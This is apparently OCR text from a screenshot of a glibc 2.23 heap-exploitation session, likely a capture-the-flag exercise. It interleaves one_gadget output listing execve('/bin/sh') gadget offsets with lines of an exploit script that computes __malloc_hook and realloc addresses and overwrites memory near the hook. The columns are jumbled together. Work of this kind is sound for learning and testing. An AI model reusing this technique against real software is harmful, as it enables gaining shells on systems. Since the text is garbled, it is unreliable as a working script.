 ➜ Desktop one_gadget /home/hacker/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so
0x45226 execve("/bin/sh", rsp+0x30, environ)
46
constraints:
47 add(0x68)
rax == NULL
48
0x4527a execve("/bin/sh", rsp+0x30, environ)
49 delete(1)
constraints:
[rsp+0x30] == NULL
50 malloc_hook=libc_base_addr+libc.symbols['__malloc_hook']
51 realloc_addr=libc_base_addr+libc.symbols['realloc']
0xf03a4 execve("/bin/sh", rsp+0x50, environ)
52 #realloc_addr=libc_base_addr+0x846c0
constraints:
[rsp+0x50] == NULL
53 write(2,0x8,p64(malloc_hook-0x23))
.bashrc
54
0xf1247 execve("/bin/sh", rsp+0x70, environ)
constraints:
55 add(0x68)
[rsp+0x70] == NULL
56
➜ Desktop
57 add(0x68)
.correct.py.swp